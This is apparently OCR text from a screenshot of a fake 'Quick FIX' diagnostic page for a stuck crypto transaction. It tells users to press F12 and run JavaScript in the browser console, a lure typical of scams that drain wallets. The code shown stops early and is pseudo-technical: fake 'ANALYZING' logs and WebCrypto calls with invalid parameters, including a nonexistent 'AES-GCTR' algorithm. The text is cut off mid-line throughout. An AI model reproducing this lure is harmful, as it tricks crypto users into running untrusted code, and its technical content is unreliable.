
[Quick FIX] gatew
DIAGNOSTIC_CORE_V4.7
Identification of
Transaction too 
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: 5nyr11l3
const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "
console.info("Target: Transaction too
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["encrypt"]);

  const session_key = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(22)}, seed, {name:"AES-GCTR",length:256}, true, ["enc
rypt"]);

  console.log("%c[ANALYZING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");
